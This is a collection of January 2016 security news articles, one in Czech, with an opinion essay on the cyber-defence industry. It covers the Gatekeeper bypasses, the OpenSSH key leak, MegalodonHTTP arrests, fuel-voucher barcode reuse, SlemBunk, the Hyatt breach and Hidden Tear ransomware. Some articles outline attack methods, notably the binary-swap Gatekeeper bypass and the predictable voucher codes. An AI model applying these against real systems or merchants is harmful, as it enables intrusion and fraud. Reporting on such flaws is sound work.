But, while the industry makes money, it doesn’t solve the problems. If you don’t believe me, try looking for a company that give you guarantee from cyber attacks. You can also look for cyber attacks statistics to see that the amount of attacks and their relative damage is on the rise.
In one of my last interviews with an Israeli branch manager of a known cyber defence company, he told me that the statistics didn’t change for the last twenty years. Yes, the solutions are more advanced and complicated, but the infection rate and the ability to identify a threat is the same.
“it’s a Hamster Wheel”, he told me. “But it’s good money. So nobody care”.
The Emperor’s New Clothes
The question is what’s broken? Is it the solutions that aren’t good enough? The users that can’t change their behavior? The international community that can’t share information and cooperate? Maybe all of it is true. Perhaps the paradigm of cyber defense is fundamentally flawed.
If one is looking from a birds eye, down at the cyber defence industry, he will notice it’s all about preventing information flow. In other words, the paradigm is that there are secrets, islands of private information, that should be hedged.
But the truth is that the world changed, and this paradigm stayed. If one reads Alvin & Heidi Toffler books [and a lot of other stuff on that subject], it becomes apparent that the information is the actual currency of our time. And as such, trying to prevent it from flowing is to go against economic and social evolution.
It’s scary to think about an open digital world. The world without privacy that does not include secrets or private information. A system where sharing information is not mandatory, but a way of life. A culture of openness that most of the knowledge is common knowledge.
In a way, we all are living in such a world. Facebook, Youtube, Twitter, Instagram, WhatsUp, Wechat, Telegram and a lot of others – They are all information sharing platforms. And almost all of us are sharing our life experiences with them. All our secrets are already there, In the cyberspace. One only has to infect the information pieces to know them.
us-army-cyber cyber defence
Under this perspective, the hackers and the NSA [and every other intelligence organization] understand something that the defense industry doesn’t – You can’t stop the information flowing.
So if you can’t stop it, why try? And why sell dreams to the public? It’s not a technical failure that you can fix. It’s a mental failure you have to fix. Instead of thinking how to hide information, embrace the fact that everything is exposed and start to think what we can do with the information for the benefit of humanity or business.
WAZE is one example. All the world already knows where I am, so why not use this information to make the traffic better. In Israel, the ministry of health is developing an app to balance the load in emergency rooms based on WAZE. It means that giving up my private information [My location] for public use, can save lives.
In reality, the cyber defense paradigm is broken, and Companies are looking for cyber insurance and regulation as a sign of disbelief in the cyber defense products. If the past twenty years would have produced working solutions, there was no “cyber” problem today.
The truth is that we are ahead of a future market dominated by mandatory behavior dictated by the government and insurance companies, rather than a market driven by positive thinking how to solve the problems.
In a cyberspace where “most do” defense is the norm, hackers will always have the advantage. The defenders on the other side are like a hamster running on a wheel. To get off it, one should a make peace with the death of private information. To do so, we most change the paradigm of how we perceive the meaning of information in the digital world.
Written by Ami Rojkes Dombe
Ami is An Israeli-based writer, tech corresponded of the Israel Defense magazine. Covers the Israeli cyber industry, defense industries and the ICT scene. Passions include futuristic technologies, science and geopolitical aspect of technology. MA in political science with thesis in Cyber deterrence.
Casino Sues Cyber Security Company Over Failure to Stop Hackers
16.1.2016
IT security firm Trustwave has been sued by a Las Vegas-based casino operator for conducting an allegedly "woefully inadequate" investigation following a network breach of the casino operator’s system.
Affinity Gaming, an operator of 5 casinos in Nevada and 6 elsewhere in the United States, has questioned Trustwave's investigation for failing to shut down breach that directly resulted in the theft of credit card data, allowing credit card thieves to maintain their foothold during the investigation period.
The lawsuit, filed in the US District Court in Nevada, is one of the first cases of its kind where a client challenges a cyber security firm over the quality of its investigation following a hacking attack.
Casino Sued an IT Security Firm
Affinity Gaming said it hired Trustwave in late 2013 to analyze and clean up computer network intrusions that allowed attackers to obtain its customers' credit card data.
It was reported that the details on more than 300,000 credit cards used by customers in Affinity's restaurants and hotels were accessed by cyber crooks who compromised its systems.
A report submitted by Trustwave in mid-January 2014 noted that the security firm had:
Identified the source of the data breach
Contained the malware responsible for the incident
However, more than a year later after the casino operator was hit by a second payment card breach, Affinity allegedly learned from Trustwave's competing cybersecurity firm, Mandiant, that the malware had never been fully removed.
The Lawsuit Filed by the Casino Operator
Here's what Affinity claimed in its lawsuit filed at the end of December in the US district court of Nevada:
Hiring a firm with the proper data breach response expertise, such as Trustwave held itself out to be, was of paramount importance for Affinity Gaming...Affinity isn't an IT security firm and lacks the level of expertise.
With respect to the apparent data breach, Affinity Gaming was wholly dependent on and subordinate in terms of its understanding, knowledge, and capabilities, to Trustwave, relying on [it] to diagnose, investigate, and prescribe appropriate measures to address.
Mandiant’s forthright and thorough investigation concluded that Trustwave's representations were untrue, and Trustwave's prior work was woefully inadequate. In reality, Trustwave lied when it claimed that its so-called investigation would diagnose and help remedy the data breach when it represented that the data breach was "contained," and when it claimed that the recommendations it was offering would address the data breach. Trustwave...failed to identify the means by which the attacker had breached Affinity Gaming's data security. Thus, Trustwave could not in good faith have made the foregoing representations to Affinity Gaming.
However, Trustwave denies any wrongdoing. A Trustwave spokesperson told the Financial Times (FT) on Friday, "We dispute and disagree with the allegations in the lawsuit and we will defend ourselves vigorously in court."
Affinity Gaming is seeking a minimum of $100,000 in damages from Trustwave.
Canada – Military data found in hard drive at the recycling depot
16.1.2016
A man has found a 30-gigabyte hard drive at a recycling depot in Halifax containing at least 10 GB Canadian military data.
According to the Canadian CBC, a man named Pete Stevens has found a 30-gigabyte hard drive at a recycling depot in Halifax. The media support contains personal information including the names and numbers of defence personnel, it seems to belong to the military.
Pete Stevens has found the hard drive about one year ago but only recently he launched a recovery software and recovered hundreds of files that appear to be from the years 1999 to 2005.
He recovered about 10 G of data, including 6,000 photos, spreadsheets with the names and numbers of military personnel and their families, and completed applications for security clearance.
hard drive military data
The harddrive also included Power Point presentations, blueprints of ships and documents outlining “specified procedures for certain scenarios.”
The man decided to recover the content of the hard drive after hearing about security breaches at the military’s East Coast intelligence centre and Canadian Forces Base Halifax.
“If that was me, I wouldn’t want somebody like me having that information,” said Stevens in an interview with CBC. “I don’t think we want to see any of our people serving in uniform exposed like that.”
Military officials came to recover the precious hard drive and are investigating the incident. Military spokesman Maj. Martell Thompson expressed his astonishment defining the incident as “highly unusual” due to the adoption in military environment of strict policies for cyber security that include detailed instructions for the disposal of media storage.
“I’ve not heard of something like this happening before,” said Thompson on Saturday. “The Department of National Defence policy dictates that once hard drives are life-cycled out of operation, they are removed from Canadian Armed Forces networks and sorted prior to destruction.”
The situation is concerting considering the security breach suffered by military bases in Halifax, , the Admiral John Newton confirmed there were five “non-nefarious breaches” of a secure military computer network at Canadian Forces Base Halifax’s navy training school.
“Last week Rear Admiral John Newton confirmed there were five breaches of a secure military computer network at Canadian Forces Base Halifax. ” states the CBC.
“I have friends and family members in the Forces so I think I speak for most Canadians when I say we don’t want to see them exposed, especially their information and their addresses and their phone numbers and everything,” he said.
There are evident security issues to discuss after the disconcerting discovery, first of all, the necessity to encrypt data on the hard drives and the adoption of disposal procedure for every device used in high-sensitive environment.
Now imagine such kind of data in the hands of a nation-state actorts…
Apple's Mac OS X Still Open to Malware, Thanks Gatekeeper
16.1.2016
Apple Mac Computers are considered to be much safer than Windows computers at keeping out the viruses and malware, but the new Exploit discovered by researchers again proves it indeed quite false.
Last year, The Hacker News reported a deadly simple exploit that completely bypassed one of the core security features in Mac OS X known as Gatekeeper.
Apple released a patch in November, but now the same security researcher who discovered the original Gatekeeper bypass vulnerability said he found an equally obvious workaround.
Patrick Wardle, ex-NSA staffer and head of research at security intelligence firm Synack, said the security patch released by Apple was "incredibly weak" and that the update was "easy to bypass" in minutes.
Gatekeeper's Failure Once Again
Introduced in July of 2012, Gatekeeper is Apple's anti-malware feature designed to block untrusted, dodgy apps from running, keeping Mac OS X systems safe from malware.
However, the reality is slightly different, according to Wardle. Hackers can install malicious software on Mac computers, even when Gatekeeper is set to its most restrictive setting.
"Even on a fully-patched OS X 10.11.2 system, Gatekeeper is trivial to bypass," Wardle wrote in a blog post. "So hackers can (re)start their trojan distributions while nation states can get back to MitM’ing HTTP downloads from the internet."
In September, Wardle realized that before allowing any apps to execute on an OS X machine, Gatekeeper performs a number of checks, such as:
Checking the initial digital certificate of a downloaded app
Ensuring the app has been signed with an Apple-recognized developer certificate
Ensuring the app has been originated from the official App Store
But, what Gatekeeper fails to check is – whether the app already trusted by OS X runs or loads other files from the same folder.
However, in the name of a security patch, all Apple did was simply blacklist the signed apps Wardle was abusing to bypass Gatekeeper, rather than fixing the underlying problem.
How to Bypass Gatekeeper in OS X?
This was not effective in preventing attacks. Wardle found a new Apple-signed file that allow him to do the same. Notably, the file was offered by the popular anti-virus firm Kaspersky Labs.
All Wardle has done is:
Identified an already-signed binary file (Binary A) that runs a separate app (Binary B) located in the same folder
Renamed Binary A
Swapped out the legitimate Binary B with a malicious one
Then bundled malicious file in the same folder under the same file name, Binary B
Now, Binary B needs no digital certificate or Apple developer certificate to run, so it can be used to install anything the attacker wants, completely bypassing Gatekeeper.
Wardle notified Apple about his latest finding, and the company rolled out an update blocking the new files Wardle privately reported it, which is not a right approach. Apple should come up with a more comprehensive fix to address the issue.
How to Protect Yourself?
In the meantime, Wardle suggested Mac users to only download software from the Mac App Store and be more careful while downloading apps from the internet.
Wardle will be presenting his findings at the Shmoocon conference in Washington D.C this weekend. He also released a complementary tool for Gatekeeper on Friday, a free tool dubbed Ostiarius, that checks all file executions and blocks untrusted, unsigned code originating from the Web.
Alternatively, otherwise, it might be time to fire Gatekeeper, and hire a new one.
The Apple Gatekeeper bypassed once again by a researcher
16.1.2016
Once again, the security expert Patrick Wardle has demonstrated how to bypass the Apple Gatekeeper security feature.
Once again, a security expert demonstrated how to bypass OS X’s Gatekeeper security feature, and the worst news is that the patch distributed by Apple fixes the problem only temporarily.
Apple tried to mitigate the attack method (CVE-2015-7024) with the release of a new OS version, the OS X El Capitan 10.11.1.
The Apple Gatekeeper is designed to protect OS X users by performing a number of checks before allowing an App to run. In fact, you will not be able to execute code that wasn’t signed by an Apple developer, you will not be able to run apps that weren’t downloaded from Apple’s store if the device is not jailbreaked of course.
Last year Patrick Wardle, director of research at Synack, first demonstrated how to bypass the Apple Gatekeeper with a method called Apple dylib hijacking, and later he presented a second method at Black Hat USA that relies on the fact that Gatekeeper only implements static checks of the app bundles.
Wardle explained that an attacker can use a malware that remain silent during the Apple Gatekeeper checks, then it activates the malicious code.
The GateKeeper bypass is a three-step process composed of the following phases:
The attacker identifies a signed application that loads and executes an external binary at runtime.
The attacker creates a .dmg file in includes the malicious file.
The attacker delivers the malicious .dmg file to users by injecting it into insecure download connections or by spreading it using third-party app stores.
The OS X El Capitan 10.11.1. doesn’t completely fix the issue because its behavior simply consists in blocking the signed applications abused by Wardle in his demo, but the expert in December has found another binary trusted by Apple that allowed him to bypass Gatekeeper.
The principal problem is that the Apple Gatekeeper will be bypassed again if attackers in the wild will identify another signed app that loads and executes an external library at runtime.
Critical OpenSSH Flaw Leaks Private Crypto Keys to Hackers
15.1.2016
Critical OpenSSH Vulnerability Can Leak Your Private Crypto Keys
A 'Serious' security vulnerability has been discovered and fixed in OpenSSH – one of the most widely used open-source implementations of the Secure Shell (SSH) Protocol.
The critical vulnerability could be exploited by hackers to force clients to leak their secret private cryptographic keys, potentially exposing users to Man-in-the-Middle (MITM) attacks.
What Causes the Flaw to occur?
The serious bug was actually the result of a code that enables an experimental "roaming" feature in the OpenSSH versions 5.4 to 7.1 in order to let users resume connections.
However, The roaming feature contains two different vulnerabilities:
An information sharing flaw (CVE-2016-0777)
A less harmless buffer overflow flaw (CVE-2016-0778)
The vulnerability does not have any catchy name like some previous OpenSSH flaws.
Impact of the Vulnerability
This new feature can be exploited by hackers, who could use a malicious OpenSSH server to trick an affected client to give up the SSH keys when they try to log in.
Cyber crooks with one compromised server can secretly grab SSH private keys required to log into other systems from a user's PC, allowing them to jump from server to server.
The vulnerability, which is said to be years old, was uncovered by researchers from Qualys' security team on 11 January and the issue was fixed within three days by the OpenSSH team with the release of a patch.
Here's what OpenSSH officials said in an advisory published Thursday:
"The matching server code has never been shipped, but the client code was enabled by default and could be tricked by a malicious server into leaking client memory to the server, including private client user keys."
"The authentication of the server host key prevents exploitation by a man-in-the-middle, so this information leak is restricted to connections to malicious or compromised servers."
Who is Affected by the Serious Flaw?
The flaw resides in the versions 5.4 to 7.1 of the OpenSSH client, which end users use to connect to servers and not resides in versions used by servers.
The issue affects users running OpenSSH client on most modern operating systems including Linux, FreeBSD and Mac OSX, as well as it may also affect users running OpenSSH for Windows. However, users running PuTTY on Windows are safe.
So, users don't have to update OpenSSH on the server side (Droplet), but should update the OpenSSH client on their local computer.
How to Fix the Flaw?
The OpenSSH team patched the security flaw in version 7.1p2 on Thursday. So, users and organisations are strictly advised to patch their OpenSSH implementations immediately, as well as regenerate their SSH private keys as a precaution.
The latest builds of FreeBSD and OpenBSD have also been patched, as have Debian, Ubuntu, and RedHat Enterprise Linux (RHEL).
Since security patches and updates are being released for the affected distributions, the client-side roaming feature causing this security bug can be disabled manually in order to resolve the issue.
On OS X, Linux and BSD variants, disabling roaming feature can be done by adding a line of code to your SSH configuration.
On FreeBSD and Linux
Run the given command to add the new line to your configuration:
echo 'UseRoaming no' | sudo tee -a /etc/ssh/ssh_config
On Mac OSX
Run the given command to add the new line to your configuration:
echo "UseRoaming no" >> ~/.ssh/config
Once this is done, you need to close any open SSH session in order for the change to be effective.
Proof-of-Concept Exploit
OpenSSH said they are not aware of attacks in wild exploiting this flaw, but Qualys said this issue may have already been exploited in the wild by sophisticated attackers.
Later on Thursday, Qualys published a post, including a proof-of-concept exploit code, effectively lighting a fire under every affected OpenSSH client.
The vulnerability is thought to be one of the most severe vulnerabilities discovered in the open-source software in years, and it's difficult to say how big the impact will be.
Creator of MegalodonHTTP DDoS Botnet Arrested
15.1.2016
MegalodonHTTP-DDoS-Botnet
Last month, the Norway police arrested five hackers accused of running the MegalodonHTTP Remote Access Trojan (RAT).
The arrests came as part of the joint operation between Norway’s Kripos National Criminal Investigation Service and Europol, codenamed "OP Falling sTAR."
According to the United States security firm, all the five men, aged between 16 and 24 years and located in Romania, France, and Norway, were charged with possessing, using and selling malware.
One of those arrested also confessed to running his own web store where he sold malware, designed to take full control of target computers, harvesting passwords, and other personal data.
Moreover, the malware can be used to hijack webcams in real-time, and steal documents, images, and videos as well.
"Damballa's threat discovery center worked in cooperation with the Norway police over the last few months to track and identify the author of the malware dubbed MegalodonHTTP," threat researcher Loucif Kharouni wrote in a blog post.
"We are not at liberty to divulge the MegalodonHTTP author’s real identity, but we can confirm that the person behind the handle Bin4ry is no longer active or doing business."
However, the researchers said MegalodonHTTP was not very powerful; in fact, it was "quite simple" and indicated the poor coding skills of its author, requiring .NET to be installed on infected systems.
MegalodonHTTP Remote Access Trojan
MegalodonHTTP included a number of features as listed below:
Binary downloading and executing
Distributed Denial of service (DDoS) attack methods
Remote shell
Antivirus Disabling
Crypto miner for Bitcoin, Litecoin, Omnicoin and Dogecoin
However, MegalodonHTTP is not an advanced malware, according to the researchers, and its author wanted to develop modular malware with a number of malicious features, but remained "as small as possible, around 20Kb."
This malware was sold on amateur hacker hangout HackForum as well as on the bin4ry[dot]com website. In fact, before his arrest last month, the hacker was still selling the malware.
Just last week, Europol in cooperation with Romanian law enforcement authorities arrested eight criminal hackers suspected of being part of an international criminal gang that pilfered cash from ATMs using malware.
Law enforcement arrested operators behind the MegalodonHTTP Botnet
15.1.2016
The operators behind the MegalodonHTTP botnet have been arrested in an international joint effort of law enforcement and a private security firm.
In December, Norway law enforcement arrested five people accused of running the MegalodonHTTP Remote Access Trojan (RAT) as part of a joint operation between Norway’s Kripos National Criminal Investigation Service and Europol, codenamed “OP Falling sTAR.”
According to the Damballa security firm, the suspects were operating in Romania, France, and Norway and were charged with possessing, using and selling malware.
“Damballa’s threat discovery center worked in cooperation with the Norway police over the last few months to track and identify the author of the malware dubbed MegalodonHTTP,”threat researcher Loucif Kharouni wrote in a blog post.
“We are not at liberty to divulge the MegalodonHTTP author’s real identity, but we can confirm that the person behind the handle Bin4ry is no longer active or doing business.”
The men arrested by the law enforcement aged between 16 and 24 years, one of them already confessed to have operated a website which was offering for sale malware.
MegalodonHTTP is a Remote Access Trojan (RAT) that could be used by attackers to take over victims’s machines and exfiltrate sensitive data. According to the experts, the MegalodonHTTP is not a sophisticated threat, among the major flaws the need for the presence of the .Net framework on the infected machine.
“In contrast to it’s namesake, the malware is not very powerful; in fact it’s quite simple. It requires that .NET is installed on a device to run properly. Assuming that every recent machine with Windows has .NET installed and running by default, it shows the poor coding skills of the author – named Bin4ry. Usually malware authors don’t like to rely on dependencies – especially not .NET. This malware is sold on HackForum. Some criminals would refer to it as skid malware, or script kiddies, but its low price makes it attractive for others.” states a blog post published by Damballa on MegalodonHTTP RAT.
“Damballa’s threat discovery center worked in cooperation with the Norway police over the last few months to track and identify the author of the malware dubbed MegalodonHTTP,”threat researcher Loucif Kharouni wrote in a blog post.
“We are not at liberty to divulge the MegalodonHTTP author’s real identity, but we can confirm that the person behind the handle Bin4ry is no longer active or doing business.”
However, the researchers said MegalodonHTTP was not very powerful; in fact, it was “quite simple” and indicated the poor coding skills of its author, requiring .NET to be installed on infected systems.
Below the list of features implemented MegalodonHTTP:
Binary downloading and executing
Distributed Denial of service (DDoS) attack methods
Remote shell
Antivirus Disabling
Crypto miner for Bitcoin, Litecoin, Omnicoin and Dogecoin
The author was offering 2 different packages, at a cost of $35 and $100 respectively.
Package 1
Web panel
Stub
Full support
Package 2
Web panel
Stub builder
Full support
This operation is another success of the of the law enforcement, recently the Europol with Romanian police arrested eight criminal hackers suspected of being part of an international criminal ring that has stolen cash from ATMs using Tyupkin through Jackpotting attacks.
Hackers show how reuse barcodes to be able to get fuel discounts
15.1.2016
Two New Zealand researchers demonstrated at last Kiwicon conference how to print their own non-expiring 40c vouchers for fuel discounts.
Bar codes are used all over the world, but to be fair, it’s a very outdated technology, and from time to time we get to know new holes in the technology. At last Kiwicon conference edition, two researchers that want to keep their identities confidential showed how to print their own fuel vouchers.
To better understand these fuel vouchers work, I’m using a web archive link to explain it:
“When you shop at Countdown, FreshChoice or participating SuperValue supermarkets and spend $40 or more, you’ll be given a fuel discount voucher with your receipt, valid at any participating Z service station.
Present the voucher next time you fill up with petrol, diesel or automotive LPG at Z and you’ll receive a discount on the per litre price of your fuel. Not only that, but you’ll still collect Fly Buys points for every 20 litres of fuel you purchase.”
This means that the client needs to consume at least $40 to get a fuel discount that can be used the next time the client goes to the fuel station.
With the demonstration of the folks at Kiwicon anyone could just create their own vouchers without spending at least $40 and get fuel discounts as many times as they want.
The developed algorithm affects petrol stations operated by New Zeeland national energy provider Z. In addition, this algorithm only allows codes to be reused, but we don’t know if it’s possible to generate new codes to be used.
Z petrol station disabled entering manual barcodes in the past because these codes were being shared online.
The two researchers generated their fuel discounts in many different hosts, with different platforms, including an unpublished Android app, a barcode printer, and even on t-shirts.
Barcode generating app (above), with the barcode printer. Image: Darren Pauli / The Register.
The duo also demonstrated that with a click of a button on their smart watch, they could produce codes that could be scanned at the fuel station to get fuel discounts.
They showed live a barcode printer, printing out valid discounts, and even scanned a t-shirt that had a manipulated code.
All this is possible because there is a pattern behind the generation of codes used by Z what makes it possible to predict more valid codes.
“So you’re staring at these codes in Excel and you start to notice a bit of a pattern,” one of the researchers says. “You can kind of see what’s happening here – there isn’t any kind of crypto.”
“All they are doing is x minus 50 equals discount. They are totally unprotected – there is nothing unique about any part of it.”
The researchers said that they didn’t use any of the codes on the fuel stations, and warned another not to do it neither since this can be considered a theft.
The researchers and Z worked together before the presentation and came to the conclusion that the flaw is on the design of the algorithm to generate barcodes, and not exactly in Z method.
Z also added that they will keep accepting codes for fuels discounts because the majority of their customers are not trying to take advantage of them.
To conclude, even if someone was trying to exploit this in real life, Z fuel stations could detect suspected/unusual activity with their routine monitoring.
OpenSSH obsahuje chybu umožňující ukrást klientské klíče
15.1.2016 Zranitelnosti
V OpenSSH byla objevena vážná bezpečnostní chyba, která umožňuje serveru vylákat z klienta jeho privátní šifrovací klíče. S jejich pomocí se pak za klienta dokáže vydávat a přihlásit se tak k dalším zdrojům. Pikantní přitom je, že chyba zneužívá nedokumentovanou funkci roaming, kterou servery neumí.
Bezpečnostní tým společnosti Qualys objevil vážnou zranitelnost v klientech OpenSSH. Dovoluje zlému či napadenému SSH serveru získat privátní šifrovací klíče používané k přihlašování. Zneužívá se při tom nedokumentovaná funkce „roaming“, která slouží k opětovnému navázání rozpadlého SSH spojení. Pikantní na této funkci je, že ji server vůbec neimplementuje a není tedy možné ji použít. Přesto je ve výchozím stavu zapnutá a kvůli chybě ohrožuje bezpečnost klientů.
Problém se přitom týká všech verzí, které funkci roaming obsahují – tedy od verze 5.4 (březen 2010) až po 7.1. Chyba byla 11. ledna nahlášena vývojářům OpenSSH, kteří během tří dnů vydali patch a poté teprve byl popis chyby odhalen veřejnosti. Celkem se jedná o dvě chyby označené jako CVE-2016–0777 a CVE-2016–0778, první z nich může za samotný únik dat, druhá dovoluje buffer overflow.
Odpovídající kód pro serverovou část nebyl nikdy vydán, ale klientská část je ve výchozím stavu zapnutá a může být zákeřným serverem zneužita k vylákání paměti obsahující privátní klíče, píše se v oficiálním oznámení.
Analytici z Qualsys tvrdí, že se jim skutečně podařilo z paměti dešifrovaný privátní klíč získat. Přestože ani Qualsys ani vývojáři OpenSSH nezaznamenali konkrétní případ zneužití této chyby, není vyloučeno, že si za šest let někdo chyby už všiml. Zmíněný buffer overflow je teoreticky také zneužitelný, ale vyžaduje zapnutí dvou konfiguračních voleb, které jsou ve výchozím stavu vypnuté: ProxyCommand a ForwardAgent (-A) nebo ForwardX11 (-X). Praktická zneužitelnost této chyby je tedy malá.
Ochrana proti ukradení privátních klíčů je poměrně snadná – stačí vypnout funkci roaming. Do souboru /etc/ssh/ssh_config stačí připsat volbu:
UseRoaming no
Vývojáři také už uvolnili patch, který se postupně dostane do distribucí (Debian, Ubuntu, RHEL a další už záplatu vydaly). Protože může být exploit zneužívaný v praxi, doporučují vývojáři klientům klíče vyměnit.
Chyba připomíná dva roky starý Heartbleed bug, který kvůli chybě v OpenSSL vzdáleně vylákat ze serveru důvěrné informace včetně privátních klíčů nebo hesel uživatelů. Současná chyba v SSH je ovšem méně závažná v tom, že vyžaduje aktivní pokus o připojení klienta. Na druhou stranu je ale získání privátního klíče často fatální, neboť umožňuje plný přístup k administraci mnoha různých serverů.
Přihlašování pomocí SSH klíčů je obecně považováno za výrazně bezpečnější variantu než prosté použití hesla. Namísto zadávání (a možného hádání) hesla je použit elektronický podpis vygenerovaný pomocí privátního klíče. Server má k dispozici veřejný klíč, kterým dokáže podepsanou zprávu ověřit a tím potvrdit identitu uživatele. Díky tomuto principu je možné používat jeden pár klíčů k přihlášení na mnoho serverů. Podmínkou bezpečnosti je, aby privátní klíč nikdy uživateli neunikl.
Android banking malware SlemBunk continues to evolve
15.1.2016
Experts at FireEye noticed a significant evolution of SlemBunk, a powerful Android Trojan is targeting bank users worldwide.
In December security experts at FireEye first spotted the Android banking Trojan SlemBunk, a threat specifically designed to target mobile banking users.
The trojan first variants were distributed as copies of legitimate bank apps through third-party websites.
The SlemBunk Trojan is able to monitor the processing running on the mobile devices for the execution of a mobile banking app. When the user launches the mobile app the malware displays him a fake user interface to trick users into providing their credentials.
Now the SlemBunk Android Trojan has also become more sophisticated, recently the experts noticed that the threat is even more persistent and hard-to-detect.
“As SlemBunk expands its coverage of banks, its code has also become more sophisticated. Notably, later samples utilize different techniques to obscure potential reverse engineering. Figure 4 shows an obscured string that is Base64 encoded. In a few cases, SlemBunk authors took advantage of a commercial packer, DexProtector, which was designed to protect apps from being pirated. However, when used by a malicious application, it raises the difficulty for the analysis process.” states a recent post published by FireEye.

The experts speculate that the rapid evolution of the SlemBunk threat requested a significant effort likely made by organized crime.
“The rise and evolution of the SlemBunk trojan clearly indicates that mobile malware has become more sophisticated and targeted, and involves more organized efforts.” continues FireEye.
The organization behind the Android Trojan have improved the application to target at least 31 different banks worldwide and two mobile payment service providers.
The latest variants detected by FireEye are distributed through drive-by download, threat actors targeted users visiting porn websites.
“We have not observed any instances of SlemBunk on Google Play, so users will only get infected if the malware is sideloaded or downloaded from a malicious website. Newer versions of SlemBunk were observed being distributed via porn websites. Users who visit these sites are incessantly prompted to download an Adobe Flash update to view the porn, and doing so downloads the malware.”
With this trick, attackers convince unwary users to install the bogus app that claims to be a Flash update.
The SlemBunk is downloaded to the machine through a stealth multi-stage mechanism, the APK downloaded during a first stage does not contain any malicious feature to avoid trigger security solutions installed on the device.
The “dropper” app hides some functions that generate code on the fly and save it to another temporary APK locally. The second APK is loaded into memory dynamically by the dropper that then deleted it from the file system. The second APK works as downloader for the final malicious payload.
“Even if the malicious action of the SlemBunk payload were detected and removed, the more surreptitious downloader could periodically attempt to re-download the payload to the device.” states FireEye.
To protect your device from such kind of threat, FireEye suggests that you:
Do not install mobile apps from third-party app stores.
Keep Android devices updated.
Hyatt hotels data breach, 250 hotels impacted in 50 countries
15.1.2016
The Hyatt Hotels Corporation announced a total of 250 of its resorts were compromised last year in a malware-based attack that stole customer payment card information.
Hyatt Hotels revealed that 250 of its resorts have been involved in the data breach suffered last year. In December the Hyatt Hotels Corporation issued an official announcement to inform its users that unknown hackers used a malicious code to steal credit card information from customers, the company did not provide information on the number of affected resorts or customers that have been impacted.
From July 13 and December 8 of last year, the malware has stolen users’ data including customer credit card numbers, names, expiration dates and verification codes.
“We recently identified malware on computers that operate the payment processing systems for Hyatt-managed locations. As soon as we discovered the activity, we launched an investigation and engaged leading third-party cyber security experts.” states a message published on the company web site.
“The investigation is ongoing, and updates will be posted here at www.hyatt.com/protectingourcustomers. We have taken steps to strengthen the security of our systems, and customers can feel confident using payment cards at Hyatt hotels worldwide.”
Hyatt informed that it has taken steps to improve the security of its systems.
Hyatt hotels - payment systems hacked
The Hyatt Hotels Corporation has now confirmed that locations in 50 countries were impacted by malicious code that was used by attackers to harvest payment card information from PoS terminals at Hyatt restaurants, spas, golf shops, parking lots and check-in desks.
Users can check the impacted locations in this list, just need to select a country to view the affected resorts and date at risk.
Hyatt representatives confirmed that the malware has been completely eradicated from its payment systems and the company installed additional safeguards to prevent future intrusion.
“Protecting customer information is critically important to Hyatt, and we take the security of customer data very seriously,” said Hyatt global president of operations Chuck Floyd. “We have been working tirelessly to complete our investigation, and we now have more complete information that we want to share so that customers can take steps to protect themselves.”
The Luxury hotel chain is advising customers to monitor their bank statements and report any suspicious charges.
The Hyatt Hotels Corporation is offering a free identity protection service to customers who stayed at the compromised hotels from August to December 2015.
Cisco wireless points include hardcoded passwords
14.1.2016
A number of Cisco wireless devices have been designed with hardcoded passwords, including Wi-Fi gear, WLAN controllers, and ISE.Cisco wireless points designed with hardcoded passwords.
Bad days for IT giants, recently an unwanted code was discovered in Juniper appliances and a hardcoded backdoor affects some Fortinet Firewalls. Problems of a different nature, but equally uncomfortable, afflicts Cisco wireless LAN controllers, the Cisco Identity Services Engine, and Aironet access points.
The Aironet 1800 series is affected by the CVE-2015-6336 vulnerability that consist in the presence of a hardcoded static password granting access to the device. A remote attacker could exploit the flaw to log in to the device by using a default account having a static password, fortunately, the account does not have full administrative privileges, this means that attacker cannot take over the device and worst attack scenario is represented by a denial-of-service attack.
Vulnerable Cisco access points are the 1830e, 1830i, 1850e and 1850i, that need to be updated.
The CVE-2015-6317 and CVE-2015-6323 affects the Cisco Identity Services Engine.
The CVE-2015-6317 flaw could be exploited by a low-privileged authenticated, remote attacker to access specific web resources that are designed to be accessed only by higher-privileged administrative users. An attacker can escalate its privileges to access the administrative web resources directly.
The CVE-2015-6323 is a critical bug that could be exploited to allow a remote attacker gaining unauthorized access to a vulnerable device.
“A successful exploit may result in a complete compromise of the affected device. Customers are advised to apply a patch or upgrade to a version of the Cisco ISE software that resolves this vulnerability. states the CISCO advisory.
Also in this case, the company has already issued software updates that fix these vulnerabilities. An attacker can exploit the flaw to gain a remote access to device configuration.
“A successful exploit may result in a complete compromise of the affected device. Customers are advised to apply a patch or upgrade to a version of the Cisco ISE software that resolves this vulnerability.” states CISCO.
Flawed RANSOM_CRYPTEAR ransomware makes impossible the file recovery
14.1.2016
Faulty ransomware derived from an open source ransomware project makes files unrecoverable due to a serious coding error.
The story I’m gong to tell you is incredible, a cyber criminal gang has developed a very singular ransomware called RANSOM_CRYPTEAR.B and now I’ll tell you why?
According to the experts at TrendMicro, the Ransomware has built starting from a proof-of-concept code available online, but the cyber criminals made a serious error in the development, resulting in victims’ files being completely unrecoverable. The malware researchers analyzing the source code discovered that it was a modification of a proof-of-concept ransomware dubbed Hidden Tear that was leaked online by the Turkish coder Utku Sen for educational purpose.
It is not surprising that crooks have not missed the occasion as remarked by TrendMicro.
“Unfortunately, anyone on the internet can disregard this warning. This became evident when Trend Micro discovered a hacked website in Paraguay that distributed ransomware detected as RANSOM_CRYPTEAR.B. Our analysis showed that the website was compromised by a Brazilian hacker, and that the ransomware was created using a modified Hidden Tear code.” states a blog post published by TrendMicro.
The “Hidden Tear” is available on GitHub and it’s fully functional, it uses AES encryption to encrypt the files and displays a warning to users to pay up to get their data back.

“While this may be helpful for some, there are significant risks. The Hidden Tear may be used only for Educational Purposes. Do not use it as a ransomware!” explained utkusen,
The Features of Hidden Tear are:
Uses AES algorithm to encrypt files.
Sends encryption key to a server.
Encrypted files can be decrypt in decrypter program with encryption key.
Creates a text file in Desktop with given message.
Small file size (12 KB)
Doesn’t detected to antivirus programs (15/08/2015)
Back to the present, the singular ransomware detected by TrendMicro has been distributed as a Flash Player update through a compromised website in Paraguay.
The website in Paraguay was first compromised from Sept. 15 to Dec. 17, and it was hacked again on December 18th. The website redirects visitors to a bogus Adobe Flash download website where they are prompted to download a malicious application disguised as a new Flash Player.

Many users reported similarities between the Hidden Tear and Linux.Encoder that was specifically developed to infect Linux Web servers. In reality, both applications are affected by serious flaws, in the case of Encoder a poor software development capability allowed the security experts to decrypt files on infected machines by the Linux.Encoder.
Many problems we also discovered in the Hidden Tear, for this reason the author explained in a blog post that the bugs were intentionally introduced to trap unskilled cybercriminals.
